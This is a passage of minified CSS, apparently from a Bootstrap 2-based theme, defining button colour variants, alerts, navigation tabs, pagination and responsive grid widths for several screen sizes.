bottom,#abc830,#99b32b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffabc830',endColorstr='#ff99b32b',GradientType=0);border-color:#99b32b #99b32b #64751c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#99b32b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#99b32b;*background-color:#879e26;}.btn-primary:active,.btn-primary.active{background-color:#768a21 \9;}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505;}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9;}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a;}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9;}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#849a25;background-image:-moz-linear-gradient(top,#99b32b,#64751c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#99b32b),to(#64751c));background-image:-webkit-linear-gradient(top,#99b32b,#64751c);background-image:-o-linear-gradient(top,#99b32b,#64751c);background-image:linear-gradient(to bottom,#99b32b,#64751c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff99b32b',endColorstr='#ff64751c',GradientType=0);border-color:#64751c #64751c #30380d;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#64751c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#64751c;*background-color:#536117;}.btn-success:active,.btn-success.active{background-color:#414c12 \9;}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#cc0042;background-image:-moz-linear-gradient(top,#cc0042,#cc0042);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cc0042),to(#cc0042));background-image:-webkit-linear-gradient(top,#cc0042,#cc0042);background-image:-o-linear-gradient(top,#cc0042,#cc0042);background-image:linear-gradient(to bottom,#cc0042,#cc0042);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc0042',endColorstr='#ffcc0042',GradientType=0);border-color:#cc0042 #cc0042 #800029;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#cc0042;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#cc0042;*background-color:#b3003a;}.btn-info:active,.btn-info.active{background-color:#990031 \9;}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515;}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9;}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px;}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0;}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px;}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px;}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px;}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn-link{border-color:transparent;cursor:pointer;color:#99b32b;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-link:hover,.btn-link:focus{color:#64751c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none;}.alert{padding:8px 35px 8px 14px;margin-bottom:28px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.alert,.alert h4{color:#c09853;}.alert h4{margin:0;}.alert .close{position:relative;top:-2px;right:-21px;line-height:28px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-success h4{color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-danger h4,.alert-error h4{color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-info h4{color:#3a87ad;}.alert-block{padding-top:14px;padding-bottom:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.nav{margin-left:0;margin-bottom:28px;list-style:none;}.nav > li > a{display:block;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li > a > img{max-width:none;}.nav > .pull-right{float:right;}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:28px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;}.nav li + .nav-header{margin-top:9px;}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0;}.nav-list > li > a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}.nav-list > li > a{padding:3px 15px;}.nav-list > .active > a,.nav-list > .active > a:hover,.nav-list > .active > a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#99b32b;}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px;}.nav-list .divider{*width:100%;height:1px;margin:13px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.nav-tabs,.nav-pills{*zoom:1;}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0;}.nav-tabs:after,.nav-pills:after{clear:both;}.nav-tabs > li,.nav-pills > li{float:left;}.nav-tabs > li > a,.nav-pills > li > a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{margin-bottom:-1px;}.nav-tabs > li > a{padding-top:8px;padding-bottom:8px;line-height:28px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{border-color:#eee #eee #ddd;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.nav-tabs > .active > a:focus{color:#555;background-color:#fcfcf1;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li > a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.nav-pills > .active > a,.nav-pills > .active > a:hover,.nav-pills > .active > a:focus{color:#fff;background-color:#99b32b;}.nav-stacked > li{float:none;}.nav-stacked > li > a{margin-right:0;}.nav-tabs.nav-stacked{border-bottom:0;}.nav-tabs.nav-stacked > li > a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-tabs.nav-stacked > li:first-child > a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.nav-tabs.nav-stacked > li:last-child > a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.nav-tabs.nav-stacked > li > a:hover,.nav-tabs.nav-stacked > li > a:focus{border-color:#ddd;z-index:2;}.nav-pills.nav-stacked > li > a{margin-bottom:3px;}.nav-pills.nav-stacked > li:last-child > a{margin-bottom:1px;}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.nav .dropdown-toggle .caret{border-top-color:#99b32b;border-bottom-color:#99b32b;margin-top:6px;}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#64751c;border-bottom-color:#64751c;}.nav-tabs .dropdown-toggle .caret{margin-top:8px;}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.nav > .dropdown.active > a:hover,.nav > .dropdown.active > a:focus{cursor:pointer;}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav > li.dropdown.open.active > a:hover,.nav > li.dropdown.open.active > a:focus{color:#fff;background-color:#999;border-color:#999;}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100);}.tabs-stacked .open > a:hover,.tabs-stacked .open > a:focus{border-color:#999;}.tabbable{*zoom:1;}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0;}.tabbable:after{clear:both;}.tab-content{overflow:auto;}.tabs-below > .nav-tabs,.tabs-right > .nav-tabs,.tabs-left > .nav-tabs{border-bottom:0;}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none;}.tab-content > .active,.pill-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-bottom-color:transparent;border-top-color:#ddd;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:74px;margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:#eee #ddd #eee #eee;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover,.tabs-left > .nav-tabs .active > a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff;}.tabs-right > .nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:#eee #eee #eee #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover,.tabs-right > .nav-tabs .active > a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff;}.nav > .disabled > a{color:#999;}.nav > .disabled > a:hover,.nav > .disabled > a:focus{text-decoration:none;background-color:transparent;cursor:default;}.pagination{margin:28px 0;}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);}.pagination ul > li{display:inline;}.pagination ul > li > a,.pagination ul > li > span{float:left;padding:4px 12px;line-height:28px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0;}.pagination ul > li > a:hover,.pagination ul > li > a:focus,.pagination ul > .active > a,.pagination ul > .active > span{background-color:#f5f5f5;}.pagination ul > .active > a,.pagination ul > .active > span{color:#999;cursor:default;}.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus{color:#999;background-color:transparent;cursor:default;}.pagination ul > li:first-child > a,.pagination ul > li:first-child > span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.pagination ul > li:last-child > a,.pagination ul > li:last-child > span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;}.pagination-centered{text-align:center;}.pagination-right{text-align:right;}.pagination-large ul > li > a,.pagination-large ul > li > span{padding:11px 19px;font-size:20px;}.pagination-large ul > li:first-child > a,.pagination-large ul > li:first-child > span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;}.pagination-large ul > li:last-child > a,.pagination-large ul > li:last-child > span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}.pagination-mini ul > li:first-child > a,.pagination-small ul > li:first-child > a,.pagination-mini ul > li:first-child > span,.pagination-small ul > li:first-child > span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px;}.pagination-mini ul > li:last-child > a,.pagination-small ul > li:last-child > a,.pagination-mini ul > li:last-child > span,.pagination-small ul > li:last-child > span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px;}.pagination-small ul > li > a,.pagination-small ul > li > span{padding:2px 10px;font-size:13.6px;}.pagination-mini ul > li > a,.pagination-mini ul > li > span{padding:0 6px;font-size:12px;}.pager{margin:28px 0;list-style:none;text-align:center;*zoom:1;}.pager:before,.pager:after{display:table;content:"";line-height:0;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#f5f5f5;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#999;background-color:#fff;cursor:default;}@-ms-viewport{width:device-width;}.hidden{display:none;visibility:hidden;}.visible-phone{display:none !important;}.visible-tablet{display:none !important;}.hidden-desktop{display:none !important;}.visible-desktop{display:inherit !important;}@media (min-width:768px) and (max-width:979px) {
 .hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-tablet{display:inherit !important;}.hidden-tablet{display:none !important;} 
}@media (max-width:767px) {
 .hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-phone{display:inherit !important;}.hidden-phone{display:none !important;} 
}.visible-print{display:none !important;}@media print {
 .visible-print{display:inherit !important;}.hidden-print{display:none !important;} 
}@media (min-width:1200px) {
 .row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1180px;}.span12{width:1180px;}.span11{width:1080px;}.span10{width:980px;}.span9{width:880px;}.span8{width:780px;}.span7{width:680px;}.span6{width:580px;}.span5{width:480px;}.span4{width:380px;}.span3{width:280px;}.span2{width:180px;}.span1{width:80px;}.offset12{margin-left:1220px;}.offset11{margin-left:1120px;}.offset10{margin-left:1020px;}.offset9{margin-left:920px;}.offset8{margin-left:820px;}.offset7{margin-left:720px;}.offset6{margin-left:620px;}.offset5{margin-left:520px;}.offset4{margin-left:420px;}.offset3{margin-left:320px;}.offset2{margin-left:220px;}.offset1{margin-left:120px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.69491525%;*margin-left:1.64172376%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:1.69491525%;}.row-fluid .span12{width:100%;*width:99.94680851%;}.row-fluid .span11{width:91.52542373%;*width:91.47223224%;}.row-fluid .span10{width:83.05084746%;*width:82.99765597%;}.row-fluid .span9{width:74.57627119%;*width:74.5230797%;}.row-fluid .span8{width:66.10169492%;*width:66.04850343%;}.row-fluid .span7{width:57.62711864%;*width:57.57392715%;}.row-fluid .span6{width:49.15254237%;*width:49.09935088%;}.row-fluid .span5{width:40.6779661%;*width:40.62477461%;}.row-fluid .span4{width:32.20338983%;*width:32.15019834%;}.row-fluid .span3{width:23.72881356%;*width:23.67562207%;}.row-fluid .span2{width:15.25423729%;*width:15.2010458%;}.row-fluid .span1{width:6.77966102%;*width:6.72646953%;}.row-fluid .offset12{margin-left:103.38983051%;*margin-left:103.28344753%;}.row-fluid .offset12:first-child{margin-left:101.69491525%;*margin-left:101.58853228%;}.row-fluid .offset11{margin-left:94.91525424%;*margin-left:94.80887126%;}.row-fluid .offset11:first-child{margin-left:93.22033898%;*margin-left:93.113956%;}.row-fluid .offset10{margin-left:86.44067797%;*margin-left:86.33429499%;}.row-fluid .offset10:first-child{margin-left:84.74576271%;*margin-left:84.63937973%;}.row-fluid .offset9{margin-left:77.96610169%;*margin-left:77.85971872%;}.row-fluid .offset9:first-child{margin-left:76.27118644%;*margin-left:76.16480346%;}.row-fluid .offset8{margin-left:69.49152542%;*margin-left:69.38514245%;}.row-fluid .offset8:first-child{margin-left:67.79661017%;*margin-left:67.69022719%;}.row-fluid .offset7{margin-left:61.01694915%;*margin-left:60.91056617%;}.row-fluid .offset7:first-child{margin-left:59.3220339%;*margin-left:59.21565092%;}.row-fluid .offset6{margin-left:52.54237288%;*margin-left:52.4359899%;}.row-fluid .offset6:first-child{margin-left:50.84745763%;*margin-left:50.74107465%;}.row-fluid .offset5{margin-left:44.06779661%;*margin-left:43.96141363%;}.row-fluid .offset5:first-child{margin-left:42.37288136%;*margin-left:42.26649838%;}.row-fluid .offset4{margin-left:35.59322034%;*margin-left:35.48683736%;}.row-fluid .offset4:first-child{margin-left:33.89830508%;*margin-left:33.79192211%;}.row-fluid .offset3{margin-left:27.11864407%;*margin-left:27.01226109%;}.row-fluid .offset3:first-child{margin-left:25.42372881%;*margin-left:25.31734583%;}.row-fluid .offset2{margin-left:18.6440678%;*margin-left:18.53768482%;}.row-fluid .offset2:first-child{margin-left:16.94915254%;*margin-left:16.84276956%;}.row-fluid .offset1{margin-left:10.16949153%;*margin-left:10.06310855%;}.row-fluid .offset1:first-child{margin-left:8.47457627%;*margin-left:8.36819329%;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:1166px;}input.span11,textarea.span11,.uneditable-input.span11{width:1066px;}input.span10,textarea.span10,.uneditable-input.span10{width:966px;}input.span9,textarea.span9,.uneditable-input.span9{width:866px;}input.span8,textarea.span8,.uneditable-input.span8{width:766px;}input.span7,textarea.span7,.uneditable-input.span7{width:666px;}input.span6,textarea.span6,.uneditable-input.span6{width:566px;}input.span5,textarea.span5,.uneditable-input.span5{width:466px;}input.span4,textarea.span4,.uneditable-input.span4{width:366px;}input.span3,textarea.span3,.uneditable-input.span3{width:266px;}input.span2,textarea.span2,.uneditable-input.span2{width:166px;}input.span1,textarea.span1,.uneditable-input.span1{width:66px;}.thumbnails{margin-left:-20px;}.thumbnails > li{margin-left:20px;}.row-fluid .thumbnails{margin-left:0;} 
}@media (min-width:768px) and (max-width:979px) {
 .row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;}.span12{width:724px;}.span11{width:662px;}.span10{width:600px;}.span9{width:538px;}.span8{width:476px;}.span7{width:414px;}.span6{width:352px;}.span5{width:290px;}.span4{width:228px;}.span3{width:166px;}.span2{width:104px;}.span1{width:42px;}.offset12{margin-left:764px;}.offset11{margin-left:702px;}.offset10{margin-left:640px;}.offset9{margin-left:578px;}.offset8{margin-left:516px;}.offset7{margin-left:454px;}.offset6{margin-left:392px;}.offset5{margin-left:330px;}.offset4{margin-left:268px;}.offset3{margin-left:206px;}.offset2{margin-left:144px;}.offset1{margin-left:82px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.76243094%;*margin-left:2.70923945%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.76243094%;}.row-fluid .span12{width:100%;*width:99.94680851%;}.row-fluid .span11{width:91.43646409%;*width:91.3832726%;}.row-fluid .span10{width:82.87292818%;*width:82.81973669%;}.row-fluid .span9{width:74.30939227%;*width:74.25620078%;}.row-fluid .span8{width:65.74585635%;*width:65.69266486%;}.row-fluid .span7{width:57.18232044%;*width:57.12912895%;}.row-fluid .span6{width:48.61878453%;*width:48.56559304%;}.row-fluid .span5{width:40.05524862%;*width:40.00205713%;}.row-fluid .span4{width:31.49171271%;*width:31.43852122%;}.row-fluid .span3{width:22.9281768%;*width:22.87498531%;}.row-fluid .span2{width:14.36464088%;*width:14.31144939%;}.row-fluid .span1{width:5.80110497%;*width:5.74791348%;}.row-fluid .offset12{margin-left:105.52486188%;*margin-left:105.4184789%;}.row-fluid .offset12:first-child{margin-left:102.76243094%;*margin-left:102.65604796%;}.row-fluid .offset11{margin-left:96.96132597%;*margin-left:96.85494299%;}.row-fluid .offset11:first-child{margin-left:94.19889503%;*margin-left:94.09251205%;}.row-fluid .offset10{margin-left:88.39779006%;*margin-left:88.29140708%;}.row-fluid .offset10:first-child{margin-left:85.63535912%;*margin-left:85.52897614%;}.row-fluid .offset9{margin-left:79.83425414%;*margin-left:79.72787116%;}.row-fluid .offset9:first-child{margin-left:77.0718232%;*margin-left:76.96544023%;}.row-fluid .offset8{margin-left:71.27071823%;*margin-left:71.16433525%;}.row-fluid .offset8:first-child{margin-left:68.50828729%;*margin-left:68.40190431%;}.row-fluid .offset7{margin-left:62.70718232%;*margin-left:62.60079934%;}.row-fluid .offset7:first-child{margin-left:59.94475138%;*margin-left:59.8383684%;}.row-fluid .offset6{margin-left:54.14364641%;*margin-left:54.03726343%;}.row-fluid .offset6:first-child{margin-left:51.38121547%;*margin-left:51.27483249%;}.row-fluid .offset5{margin-left:45.5801105%;*margin-left:45.47372752%;}.row-fluid .offset5:first-child{margin-left:42.81767956%;*margin-left:42.71129658%;}.row-fluid .offset4{margin-left:37.01657459%;*margin-left:36.91019161%;}.row-fluid .offset4:first-child{margin-left:34.25414365%;*margin-left:34.14776067%;}.row-fluid .offset3{margin-left:28.45303867%;*margin-left:28.3466557%;}.row-fluid .offset3:first-child{margin-left:25.69060773%;*margin-left:25.58422476%;}.row-fluid .offset2{margin-left:19.88950276%;*margin-left:19.78311978%;}.row-fluid .offset2:first-child{margin-left:17.12707182%;*margin-left:17.02068884%;}.row-fluid .offset1{margin-left:11.32596685%;*margin-left:11.21958387%;}.row-fluid .offset1:first-child{margin-left:8.56353591%;*margin-left:8.45715293%;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:710px;}input.span11,textarea.span11,.uneditable-input.span11{width:648px;}input.span10,textarea.span10,.uneditable-input.span10{width:586px;}input.span9,textarea.span9,.uneditable-input.span9{width:524px;}input.span8,textarea.span8,.uneditable-input.span8{width:462px;}input.span7,textarea.span7,.uneditable-input.span7{width:400px;}input.span6,textarea.span6,.uneditable-input.span6{width:338px;}input.span5,textarea.span5,.uneditable-input.span5{width:276px;}input.span4,textarea.span4,.uneditable-input.span4{width:214px;}input.span3,textarea.span3,.uneditable-input.span3{width:152px;}input.span2,textarea.span2,.uneditable-input.span2{width:90px;}input.span1,textarea.span1,.uneditable-input.span1{width:28px;} 
}@media (max-width:767px) {
 body{padding-left:20px;padding-right:20px;}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;}.container-fluid{padding:0;}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;}.dl-horizontal dd{margin-left:0;}.container{width:auto;}.row-fluid{width:100%;}.row,.thumbnails{margin-left:0;}.thumbnails > li{float:none;margin-left:0;}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row-fluid [class*="offset"]:first-child{margin-left:0;}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;}.controls-row [class*="span"] + [class*="span"]{margin-left:0;}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;}.modal.fade.in{top:20px;} 
}@media (max-width:480px) {
 .nav-collapse{-webkit-transform:translate3d(0,0,0);}.page-header h1 small{display:block;line-height:28px;}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;}.form-horizontal .controls{margin-left:0;}.form-horizontal .control-list{padding-top:0;}.form-horizontal .form-actions{padding-left:10px;padding-right:10px;}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;}.media-object{margin-right:0;margin-left:0;}.modal{top:10px;left:10px;right:10px;}.modal-header .close{padding:10px;margin:-10px;}.carousel-caption{position:static;} 
}@media (max-width:979px) {
